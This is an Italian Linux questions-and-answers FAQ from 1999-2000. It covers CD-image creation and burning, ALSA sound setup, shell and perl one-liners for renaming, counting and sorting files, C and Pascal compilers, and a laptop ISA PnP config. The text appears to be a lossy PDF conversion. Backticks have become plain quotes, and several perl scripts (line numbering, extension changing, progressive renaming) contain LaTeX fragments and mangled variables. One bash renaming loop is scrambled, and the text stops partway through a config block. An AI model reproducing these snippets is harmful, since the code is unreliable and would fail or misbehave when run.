Creata l'immagine la puoi verificare prima di scriverla:

```
$ mount -o loop immagine.iso /mnt/cdrom -t iso9660[ Invio ]
```

```
$ cd /mnt/cdrom[ Invio ]
```

```
e ti trovi nel futuro cd.
```
Smonti con:

```
$ umount /mnt/cdrom [ Invio ]
```
e passi alla masterizzazione:

```
# cdrecord dev=X,Y,Z -v -eject -speed=T immagine.iso[ Invio ]
```
dove:

———

1. dev= se sai i valori scsibus,target,lun da assegnare bene altrimenti:

```
# cdrecord -scanbus [ Invio ]
```
- 2. -v= modalità prolissa;
- 3. -eject= espelle il CD quando ha finito;
- 4. -speed= velocità di scrittura.

### 346.5 cd avviabile

Facendo un'immagine di un CD come posso renderlo avviabile?

i CD avviabili contengono un'immagine di un floppy di avvio.

Una volta stabilito qual è il tuo floppy, crei l'immagine con dd e specifichi con l'opzione *-b* di mkisofs che quel floppy dovrà fare l'avvio, esempio per creare il file-immagine:

# **dd if=/dev/fd0 of=floppy\_avvio.img**[ *Invio* ]

per creare il file iso della directory attuale '.':

# **mkisofs -b floppy\_avvio.img -J -R -o file.iso .**[ *Invio* ]

alcuni interessanti articoli e link:

<http://www.pluto.linux.it/journal/pj9709/joliet.html>

 $\langle$ http://www.pluto.linux.it/journal/pj9807/writecd-1.html $>$ 

<http://www.pluto.linux.it/ildp/HOWTO/CD-Writing-HOWTO.html>

#### 346.6 Creazione di un CD avviabile

Come si ottiene un CD avviabile in Linux?

```
Usando mkisofs, specifichi '-b floppy_di_avvio.img'
```
ti spiego: se hai una directory che contiene la Red Hat, esempio '/RH60', devi usare:

```
# mkisofs -r -o percorso/miofile.iso -b /RH60/images/boot.img[ Invio ]
```
#### 346.7 cd riscrivibili

Per i CD riscrivibili qualcuno ha qualche indicazione da darmi?

I CD riscrivibili utilizzano un sistema per la scrittura dei dati chiamato *packet writing*, che come substrato ha un filesystem chiamato '**UDF**'.

Il supporto per l'udf non è ancora incluso nei kernel comuni.

Per ora l'unica cosa che ho visto in giro è un modulo per il kernel che permette l'accesso in sola lettura ai filesystem UDF.

Puoi trovare questo modulo presso Freshmeat (<http://www.Freshmeat.net>), inserendo come chiave di ricerca «udf».

## 346.8 Ripulire un CD riscrivibile

È possibile fare una formattazione di un CD riscrivibile?

Puoi ridare verginità al tuo CD riscrivibile con:

```
# cdrecord dev=1,0 blank=fast[ Invio ]
```
———

# Masterizzare da applicazione

## 347.1 Programmi per masterizzare

Quali programmi esistono, in ambiente Linux, per masterizzare?

'**cdrecord**', '**cdwrite**' e l'interfaccia grafica '**xcdroast**'.

Masterizzare da applicazione

Parte 1xxvi

**Audio** 



## Impostazioni

## 348.1 Moduli audio Alsa. Come procedere

Vorrei installare i moduli Alsa. Come si fa?

Alsa è diverso rispetto ad oss. Requisito essenziale è che il kernel preveda il supporto dell'audio, ma non in modo monolitico. La compilazione e l'installazione prevede nell'ordine:

1. Dalla directory dei dispositivi eseguire:

# **./configure --help**[ *Invio* ]

per ottenere un aiuto sulla configurazione.

2. Per una scheda PCI sarà:

```
# ./configure --sequencer=yes; make; make install[ Invio ]
```
3. Eseguire lo script:

———

- # **./snddevices**[ *Invio* ]
- 4. Sia per le librerie che per le utility eseguire:
	- # **./configure; make; make install**[ *Invio* ]
- 5. Prima di caricare il modulo della propria scheda si deve tenere presente che non vi devono essere già altri moduli audio caricati e bisogna attivare con isapnp le schede ISA (se non si è fatta la scelta –with-isapnp=yes). Fare riferimento a: 364.1.
- 6. Commentare le righe di '/etc/conf.modules' relative alle scelte effettuate tramite '**sndconfig**' o manualmente. (oppure scaricare tutti i moduli con lo script presente in: 364.1.
- 7. eseguire:

———

```
# modprobe nome_modulo[ Invio ]
```
per caricare la propria scheda, considerando che alcune schede richiedono parametri aggiuntivi come si legge nel file INSTALL posto nella directory dei driver.

- 8. Impostare il volume come descritto in 348.2
- 9. 9. Tenendo presente che ALSA è pienamente compatibile con OSS se si vogliono usare applicazioni non native alsa, caricare i moduli oss-like:
	- # **modprobe snd-pcm1-oss**[ *Invio* ]
	- # **modprobe snd-mixer-oss**[ *Invio* ]
- 10. 10.Una volta attivata la scheda, si possono conservare le impostazioni con:
	- # **alsactl store**[ *Invio* ]

(che crea un file /etc/asound.conf) che si potranno ripristinare con:

# **alsactl restore**[ *Invio* ]

#### 348.2 Nessun suono dopo l'installazione dei driver Alsa

Ho installato i driver Alsa per la mia scheda audio ma non riesco a sentire nulla. Penso che siano stati caricati correttamente ma del suono neanche l'ombra.

———

Con Alsa appena si installa, i volumi sono impostati a *mute*, quindi devi impostare il mixer con:

# **amixer set Master on**[ *Invio* ] # **amixer set PCM on**[ *Invio* ] # **amixer set Master 75%**[ *Invio* ] # **amixer set PCM 75%**[ *Invio* ]

dopo puoi usare il mixer che vuoi (se carichi snd-pcm1-oss, anche quelli di oss, tipo aumix).

### 348.3 Alzare il volume in Alsa nei desktop e nei laptop

Dopo avere installato Alsa, il volume è a zero. Come si alza?

Su questo sito ho trovato uno script per *Desktop* e *Laptop*:

```
<http://www.sr.bham.ac.uk/ ∼sjt/opl3sa2.html>
--Desktop--
#!/bin/sh
AMIX='/usr/bin/amixer -q'
$AMIX set Master 100% unmute
$AMIX set PCM 85% unmute
$AMIX set 'Input Gain' 40%
$AMIX set Line 40% unmute capture
--Laptop--
/usr/bin/amixer -q set Master 90% unmute
/usr/bin/amixer -q set PCM 90% unmute
/usr/bin/amixer -q set Line 60% unmute capture
/usr/bin/amixer -q set CD 60% unmute
/usr/bin/amixer -q set 'Input Gain' 50%
/usr/bin/amixer -q set FM 60% unmute
```
### 348.4 Regolazione toni del mixer

Capita anche a voi che il mixer non mantenga il livello dei toni? Ogni volta che attivo il mixer i toni sono al minimo livello.

Prova ad usare '**aumix**', salva le impostazioni con *S* e metti nei file di avvio ('rc.local' o nel '.bash\_profile'):

/usr/bin/aumix -L

———

### 348.5 Eliminare i bip della riga di comando

Come si possono disabilitare i 'bip' che senti quando premi [tab] sulla riga di comando?

Puoi modificare il file '/etc/inputrc' oppure '~/.inputrc' e inserire la riga:

```
# set bell-style none[ Invio ]
```
Invece con:

———

# **set bell-style visible**[ *Invio* ]

si fa il contrario

oppure si da il comando (in bash):

# **echo -en "\33[11;00]"**[ *Invio* ]

———

che emette il suono per zero ms.

## 348.6 Regolazione volume

Ho abilitato i suoni di sistema, ma sono talmente bassi che devo alzare al massimo il volume delle casse per sentire qualcosa.

Forse dovresti impostare con aumix il valore che preferisci e ricaricarlo all'avvio con:

# **aumix -L percorso/.aumixrc**[ *Invio* ]

## CD audio

———

## 349.1 Ascoltare i CD audio

Ho un problema con i CD audio, non riesco a montarli!

I CD audio non li puoi montare perché non hanno un filesystem. Devi inserirli e ascoltarli, ad es. con '**cdplay**'.

## mp3, wav, ecc.

———

———

———

### 350.1 Applicazioni utili per l'audio in Linux (mp3, wav, ecc.)

Sapreste consigliarmi un buon programma per estrarre tracce dai CD audio ed uno per decodificare i .wav in .mp3, possibilmente per X altrimenti vanno bene anche per riga di comando.

'**cdda2wav**' (licenza: GPL) per estrarre le tracce audio. Scrive anche in cdr così i file sono pronti per essere scritti su cd.

'**BladeEnc**' (licenza: LGPL) per scrivere da wav a mp3;

tutti gli altri formati tranne l'mp3 si fanno semplicemente con '**sox**' (licenza: GPL).

### 350.2 Tag ID3 dei file .mp3

Esiste un'applicazione in grado di leggere i Tag ID3 dei file .mp3?

Esiste il pacchetto '**MP3info**' (licenza: GPL).

### 350.3 Blocco di freeamp

Qualcuno sa dirmi perché se lancio '**freeamp**', appena parte il brano mi si blocca tutto e devo impartire un killall?

Clicca sul tasto in alto a sinistra, quello che ti apre il menù di configurazione; vai su options o opzioni e dai ok su tutte le varie schede che ti compaiono, senza cambiare nulla e tutto dovrebbe funzionare.

Parte lxxvii

Programmazione



## Script per la shell

## 351.1 Script shell apparentemente inefficaci

Come, mai se faccio uno script stupidissimo come questo:

#!/bin/sh cd /home/aur

———

e lo avvio, non mi va alla directory '/home/aur'?

Perché lo script viene eseguito da una shell secondaria ('/bin/sh'), che termina quando finisce lo script e pertanto perde tutte le impostazioni (compresa PWD, cioè la directory corrente). Per farlo eseguire dalla shell principale (cioè quella che accetta i tuoi comandi) dovresti creare un alias, una funzione oppure fare:

```
$ source nomescript[ Invio ]
```
o:

———

———

```
$ . nomescript[ Invio ]
```
in questo caso infatti sarà la shell corrente ad eseguire i comandi e non un processo figlio.

## 351.2 È possibile eseguire uno script shell nel web?

Certo, dagli l'estensione .cgi, forniscigli i permessi con:

```
# chmod 755 file.cgi[ Invio ]
```
e richiamalo mediante link o fornendo l'indirizzo esatto. Come cgi puoi usare qualunque linguaggio interpretato o compilato che sia in grado di leggere lo standard input, scrivere su standard output e leggere il contenuto delle variabili d'ambiente.

#### 351.3 Contare i caratteri

Esiste un comando o un sistema per contare i caratteri presenti in un file di testo?

```
$ cat nomefile | wc -l[ Invio ]
conta le linee;
$ cat nomefile | wc -c[ Invio ]
conta i caratteri;
$ man wc[ Invio ]
per dettagli.
```
### 351.4 Differenze tra \$@ e \$# negli script shell

Non ho capito la differenza tra il parametro posizionale \$@ e \$#. Chi me li spiega?

Scrivi questo file: 'prova.sh'

#!/bin/bash

```
echo $@;
echo $#;
```
Ora, dopo avergli dato i permessi di esecuzione, prova a lanciarlo in questo modo:

```
$ ./prova.sh ciao bla "un esempio"[ Invio ]
```
Penso che ti sarà molto chiaro il risultato.

*\$@* stamperà tutti i parametri passati da linea di comando, mentre *\$#* indicherà la posizione dell'ultimo di essi, nel nostro caso 3.

Aggiungi allo script anche la riga:

echo \$3

———

Come puoi vedere, verrà restituito *un esempio*.

## 351.5 Aggiungere numeri di riga ad un file di testo

Come si aggiungono i numeri di riga ad un file di testo? Mi serve di numerare progressivamente tutte le righe di un file.

Lo puoi fare con '**perl**'. Crea un file 'pippo.pl' e rendilo eseguibile:

```
#!/usr/bin/perl
snr=0;while (<STDIN>){
 # Cambia eventualmente %04d con quello che vuoi
print sprintf("%04d: %s",$nr,$_);
\text{snr}++;
}
exit;
```
e poi dai il comando:

```
$ cat pluto.txt | ./pippo.pl > filenumerato[ Invio ]
```
## 351.6 Scelta di un file a caso in una directory

Mi chiedevo se esiste già o se è possibile realizzare un comando che esegua il seguente compito:

```
comando percorso_directory_scelta
```
con un output costituito da un file a caso (senza tutto il percorso) contenuto nella directory\_scelta.

```
$ ls -1 | sed -e $(random -e 'ls -1 | wc -l' ; echo $(( RAND=$?+1 )))p
--quiet[ Invio ]
```
Possiamo sopperire alla mancanza di 'random' con l'equivalente in perl:

```
$ perl -e '@files='ls -1';print "@files[int(rand($#files))]\n";'[ Invio ]
```
## 351.7 Ricerca doppioni di file

Ho la necessità di cercare in una directory e nelle relative discendenti, se ci sono o meno dei file con nomi uguali e che il risultato di questa ricerca venga poi inviato ad un file di testo

———

```
for $i in 'find $1 -name *'; do
```
<sup>------</sup> #!/bin/sh

<sup># \$1=</sup> directory dove cercare i file.

Script per la shell 3153

```
$n= basename $i
        if [ 'find $1 -name $n |wc -l' -gt 1]; then
                find $1 -name $n
        fi
done
------
```
Forse un po' lento ma dovrebbe andare. Per mettere l'output in un file di testo basta redirigere l'output con un '**>**'.

Oppure:

```
$ for F in 'ls -1 -R percorso_dir1'; do find percorso_dir2 -name $F;
done > lista_files_doppi[ Invio ]
```
dove per percorso\_dir1 si intende il percorso completo della prima directory da confrontare, e per percorso\_dir2 il percorso della seconda, analogamente.

#### 351.8 Convertire in minuscolo tutti i file di una directory

Come si può creare uno script che mi rinomini in minuscolo tutti i file di una directory? Oppure esiste già un comando apposito?

```
$ perl -e '@files = 'ls -1'; chop @files; foreach $f(@files){!-e lc($f)
&& rename ($f, lc($f))}'[ Invio ]
```
o con la shell:

———

```
$ for FILE in '/bin/ls'; do FILELOWER='echo $FILE | tr A-Z a-z'; mv -i
$FILE $FILELOWER; done[ Invio ]
```
#### 351.9 Ordinare le righe di un file di testo al contrario

Ho ricevuto dei file di dati (.txt) in cui gli stessi sono ordinati (con la data ad inizio riga) cronologicamente dal più recente al più vecchio. Mi servono al contrario. In pratica la prima riga deve diventare l'ultima; la seconda la penultima, ecc..

```
$ cat -n nome_file | sort -r | awk '{$1="";print}' | sed -e s/\ // >
nuovo_file[ Invio ]
```
oppure:

———

———

```
$ cat nome_file | perl -e '@a=< STDIN >; while(@a){print pop(@a)};' >
nuovo_file[ Invio ]
```
Non basta il semplice:

\$ **cat nome\_file | sort -r > nome\_file.rev**[ *Invio* ]

che funzionerebbe se il primo campo di ogni riga fosse la data in formato aa/mm/gg. Ma se è invece in formato gg/mm/aa le righe verrebbero ordinate in base al giorno e non in base all'anno.

#### 351.10 Come utilizzare sed per sostituire testo

Vorrei sostituire da una frase una parola con un'altra. Come si fa?

```
$ echo 'Il miglior sistema operativo: Windows' | sed
/Windows/s//Linux/g[ Invio ]
```
Con il comando '**sed**', eccoti un esempio:

#### 351.11 Occorrenza di una parola in un file

Come si fa a sapere quante volte compare una parola in un file?

```
$ grep parola file|wc -l[ Invio ]
```
### 351.12 opzione -f (if) negli script shell

Molto spesso negli script che contengono if compare l'opzione *-f* . Cosa sta ad indicare?

Credo che tu intenda questo:

if [ -f "\$1" ]; then

echo "file regolare"; fi

Se il percorso passato come argomento a questo script rappresenta un file regolare, lo script te lo segnala. Per file regolare si intende un qualsiasi file normale, che non sia quindi un dispositivo, un socket, una directory, ecc.

#### 351.13 date: utilizzarlo negli script

In alcuni script shell mi interessa utilizzare la data. Digitando però:

\$ **date**[ *Invio* ]

mi vengono restituite informazioni inutili e fastidiose per il mio script. Come posso eliminarle?

Il comando:

———

```
$ echo 'date +%x'[ Invio ]
```
ti restituisce il formato: *mm/gg/aa*. Utilizzare invece:

```
$ echo 'date +%x' | sed "/\//s///g"[ Invio ]
```
ti potrebbe essere più utile in quanto restituisce il formato: *mmggaa*.

Le virgolette nell'ultimo comando sono necessarie a causa della '\'. Lo stesso risultato lo ottieni con:

```
$ echo 'date +%x | sed 's/\///g''[ Invio ]
```
#### 351.14 Sostituire una stringa in un file di testo

Vorrei che nel file 'pippo.txt' tutte le *stringa* fossero sostituite da *stringa1*. Quale è il comando?

——— Eccolo:

———

```
$ sed s/'stringa'/'stringa1'/g pippo.txt > filemodificato.txt[ Invio ]
```
#### 351.15 Cerca, trova e copia

Come faccio a cercare tutti i file di un certo tipo (\*.png) e a copiarli in una directory?

Se la directory di destinazione è '/root/pngfile':

# **find / -name "\*.png" -exec cp -p** {} **/root/pngfile \;**[ *Invio* ]

———

———

#!/bin/bash

———

#### 351.16 Cambiare le estensioni dei file

Come si può creare uno script che mi permetta di cambiare solo le estensioni di gruppi di file?

```
#!/usr/bin/perl
$old\_ext = @ARGV[0] || usage();$new\_ext = @ARGV[1] || usage();print "$old ext --> $new ext\n\n";
@files = 'ls -1';
chop @files;
foreach $f(@files) {
        $f = \gamma (\hat{A},\hat{B}) \.$old\_ext/ && rename ($f, "$1.$new\_ext");
}
sub usage {
        print <<"END";
        Usage: ./script.pl old_ext new_ext
        Example: ./script.pl tar.gz zip
END
        exit(1);}
```
Dai i permessi di esecuzione e invocalo nella directory in cui devi rinominare i files.

Siccome lo script per semplicità non effettua alcun controllo sulla nuova estensione richiesta dall'utente, è meglio usarlo con prudenza.

#### 351.17 Modificare l'output di pppstats

Dando il comando:

```
$ pppstats -r -v ppp0[ Invio ]
```
ottengo qualcosa tipo:



vorrei togliere la prima riga e avere la seconda tale e quale, ma tra un numero e l'altro non ci devono essere gli spazi ma dei caratteri di tabulazione.

Ecco i comandi necessari:

———

```
# pppstats -r -v ppp0 | grep -v VJCOMP | perl -e '$i=<STDIN>;$i=˜s/\s+/\t/g;print
$i;' | cut -f 2-[ Invio ]
# perl -e '@a=split(/\s+/, 'pppstats -r -v ppp0|grep -v
VJCOMP');shift(a);foreach $b(@a) {print "$b\t"};'[ Invio ]
# pppstats -r -v ppp0 | grep -v OUT | sed -e 's/\ \+/ /g' | cut -f
2-[ Invio ]
```
(N.B.: nella parte con il sed il tab è scritto con [ *Ctrl+v* ] e [ *tab* ])

#### 351.18 Sostituire caratteri in un file di testo

Esiste un modo per rimpiazzare da riga di comando alcuni caratteri contenuti in un file di testo con altri caratteri? In sostanza, mi serve un modo per convertire tutti i «<» contenuti in un file in «:»

```
$ sed -e s/\</:/g nomefile > nuovofile[ Invio ]
```
#### 351.19 Ricerca indirizzi e-mail in un file html

Come faccio a ricavare da una pagina html tutti gli indirizzi e-mail in essa contenuti? Mi servirebbe per automatizzare un lavoro che adesso sto facendo a mano. Ho fatto qualche prova con il grep ma senza molti risultati.

Se hai installato l'interprete '**perl**', puoi risolvere con una riga di comando di questo tipo che ti garantisce una certa precisione:

```
$ cat file.html | perl -e 'while ($l=<STDIN>) {$l=˜/mailto:\s*([\w-_\.]+\@[\w-_\.]+\.[\w-_\.]+)/
&& print "$1\n";}'[ Invio ]
```
Se gli indirizzi e-mail da estrapolare non compaiono sotto forma di tag HTML, puoi togliere la stringa relativa al *mailto* e lo spazio nella regexp.

## 351.20 Rinominazione progressiva file - pt. 1

Quale potrebbe essere lo script che prende tutti i file di una directory e li rinomina progressivamente (1.zip 2.zip ecc.) ?

```
#!/usr/bin/perl
$my_dir = @ARGV[0] || die "Non è stata specificata la directory\n";
@files = 'ls $my\_dir';chop @files;
foreach $f(@files) {
          $count++;
           \hat{S}f = \tilde{ } \sqrt{\lambda} . ( . \star ) / irename("$my_dir/$f", "$my_dir/$count.$1");
}
oppure:
#!/bin/bash
#
N=1for _F in 'ls'
do
     mv \frac{1}{2} F \frac{1}{2} \frac{1}{2} N \frac{1}{2} \frac{1}{2} \frac{1}{2}N = 'expr $N + 1'done
```
se invece vuoi aggiungere solamente il suffisso .zip allora:

```
#!/bin/bash
#
for _F in 'ls'
do
    mv \ F \ \{F\}.zip
done
```
## 351.21 Rinominazione progressiva file - pt. 2

Come si fa in modo semplice quello che in Dos si faceva per esempio con:

```
ren abc*.txt abc*.asc ?
```
———

———

Si può fare così:

———

\$ **for i in abc\*.txt; do mv \$i \$**{**i%.txt**}**.asc; done**[ *Invio* ]

Se i file sono tantissimi ed eccedi la lunghezza massima di una riga di comando, puoi sempre fare:

\$ **find . -name "abc\*.txt" | while read i; do mv \$i \$**{**i%.txt**}**; done**[ *Invio* ]

ma attenzione che find è ricorsivo.

Le forme:

———

———

\${nomevariabile%%pattern}

\${nomevariabile%pattern}

\${nomevariabile##pattern}

\${nomevariabile#pattern}

vengono espanse dalla shell nel contenuto della variabile tranne la parte all'inizio ('#') o alla fine ('%') che soddisfa il pattern. Il pattern è al solito un pattern di shell (\*,?,[a-z]), e non un'espressione regolare.

Con '##' e '#' il pattern viene eventualmente tolto dall'inizio, mentre con '%%' e '%' viene eventualmente tolto dalla fine. La differenza tra '##' e '#' (o '%%' e '%') sta nel fatto che il primo rimuove il pattern più lungo possibile, mentre il secondo rimuove il più corto possibile.

#### 351.22 Aggiungere una stringa alla fine di ogni riga di un file testo

Come si fa ad aggiungere una stessa parola alla fine di ogni riga di testo?

```
$ cat file-name | sed "s/$/xxx/"[ Invio ]
```
dove xxx è la stringa da aggiungere.

#### 351.23 Decomprimere diversi file in directory sequenziali

Ho le seguenti necessità:

- 1. creare 2000 directory;
- 2. inserire in ognuna di esse un file .zip;
- 3. entrare nelle directory una ad una e lanciare '**unzip nomefile**' di volta in volta.

```
#!/bin/sh
cd /zipdir
for f in *
do
   mkdir /destinazione/$f
    unzip $f -d /destinazione/$f
done
```
Lo script assume che tutti gli zip siano in '/zipdir' e che la directory '/destinazione' esista già.

Per il resto non fa altro che elaborare i file uno per uno, creare una directory con lo stesso nome del file .zip, e decomprimercelo dentro.

La shell è lì apposta per questo genere di lavori basta dirgli cosa fare più o meno nei termini in cui l'hai descritto a parole, ossia:

LDR — *Copyright © 1999-2000 Gaetano Paolone – bigpaul @ pluto.linux.it*

## Linguaggio C

### 352.1 \*.h, \*.o e \*.c

Che cosa sono precisamente i file \*.h e \*.o in un programma C?

Supponendo di lavorare sul file 'miofile', il codice sorgente vero e proprio viene scritto in 'miofile.c'. 'miofile.h', detto file di intestazione contiene le dichiarazioni delle variabili e delle funzioni implementate nel file 'miofile.c'.

Infine il codice oggetto risultante dalla compilazione risiederà in 'miofile.o'.

## 352.2 Avvio del compilatore C++

Come faccio ad avviare il compilatore C++ dalla shell di Linux?

 $Con$ 

———

———

———

```
$ g++ -o nomefile nomefile.cpp[ Invio ]
```
*-o* serve a dare un nome all'eseguibile diverso dal nome predefinito, che è '*a.out*'.

## 352.3 Messaggio di errore: bus error

Qualcuno sa dirmi in quali condizioni si verifica un errore di tipo*Bus Error*? Ho scritto un'applicazione C++ che ogni tanto senza spiegazioni cessa di funzionare e restituisce un *Bus Error* in zone di codice diverse.

Compila il programma con l'opzione *-g* ed eseguilo. Quando si interrompe, analizza le cause con:

\$ **dbx nomeprogr core**[ *Invio* ]

e tramite l'istruzione *where* puoi vedere dove è accaduto l'errore.

Solitamente *Bus Error* accade per un superamento dei limiti di memoria, un indice di un array che supera il limite, un fine-stringa mancante ecc.

## 352.4 Conio.h (da Dos a Linux)

Girovagando tra i miei passati programmi compilati col Turbo C++ ne ho trovato uno che mi potrebbe servire anche in Linux. Questo programma però include alcuni file tipo conio.h, graphics.h e dos.h che in Linux naturalmente non ci sono. Il mio problema è quello di sapere se è possibile trovare file .h omologhi anche in Linux o devo cambiare radicalmente il sorgente?

———

che sostituisce il conio.h della Borland; ho avuto qualche problemino ma l'ho ritoccato e funziona discretamente.

Comunque, molto brevemente (e imprecisamente):

conio.h -> ncurses.h graphics.h -> vga.h dos.h -> ???

Tuttavia le librerie sotto Linux hanno un modo di operare completamente diverso e ti consiglio uno studio accurato della documentazione.

LDR — *Copyright © 1999-2000 Gaetano Paolone – bigpaul @ pluto.linux.it*

Cerca su sunsite.unc.edu un file che si chiama:

*linux-conio-x.yy.tgz*

# Pascal

———

## 353.1 Compilatore Pascal per Linux - conversione da Pascal a C

Posso convertire un sorgente Pascal in C?

Esiste '**p2c**' che sta per «da pascal a c». Dato un sorgente Pascal, esso genera un altro sorgente C che puoi compilare tranquillamente con gcc.

Il nome di Pascal-to-C è indicato dal suo autore come P2c. Tuttavia, P2C è anche il nome di un altro compilatore analogo, realizzato per sistemi speciali: <http://www.geocities.com/SiliconValley/Network/3656/ p2c/linux.html>. In questo secondo caso, oltre alla particolarità del compilatore stesso, c'è da considerare il fatto che non si tratta di software libero.

## Cobol

———

## 354.1 Cobol in Linux

Esistono dei compilatori Cobol per Linux?

' GNU Cobol2c Versione 0.0.0' (in sviluppo) Home Page: <http://www.gnu.org/software/cobol> (licenza: GPL)

- ' **Tiny Cobol**' (licenza: GPL)
- ' **rpcobol**' (licenza: GPL)

Parte Ixxviii

Computer portatili



## Problematiche di installazione

## 355.1 Problemi audio su Acer TM 312D

Ho un paio di problemi con un Acer Travel Mate 312D. Non mi trova la scheda audio che è una OPL3-Sax; la riconosce tramite pnp ma non sembra riconoscere le impostazioni che fornisco io manualmente.

Ho modificato /etc/modules.conf, ma così ho solo risolto parzialmente il problema. Ho provato a modificare /etc/isapnp.conf ma non mi accetta 10 come DMA a 16 bit, peccato che sia proprio quello che mi serve.

Puoi provare a crearti un nuovo file con:

———

```
# pnpdump --config>opl3sa.conf[ Invio ]
e poi lo adatti.
Dovresti arrivare a qualcosa come questo:
######
(READPORT 0x0203)
(ISOLATE PRESERVE)
(IDENTIFY *)
(VERBOSITY 2)
(CONFLICT (IO FATAL)(IRQ FATAL)(DMA FATAL)(MEM FATAL)) # or WARNING
(CONFIGURE YMH0030/2156265473 (LD 0
  (IO 0 (SIZE 16) (BASE 0x0220))
  (IO 1 (SIZE 8) (BASE 0x0530))
  (IO 2 (SIZE 8) (BASE 0x0388))
  (IO 3 (SIZE 2) (BASE 0x0330))
  (IO 4 (SIZE 2) (BASE 0x0370))
  (INT 0 (IRQ 5 (MODE +E)))
  (DMA 0 (CHANNEL 0))
  (DMA 1 (CHANNEL 1))
 (NAME "YMH0030/2156265473[0]{OPL3-SA3 Snd System }")
  (ACT Y)
))
(CONFIGURE YMH0030/2156265473 (LD 1
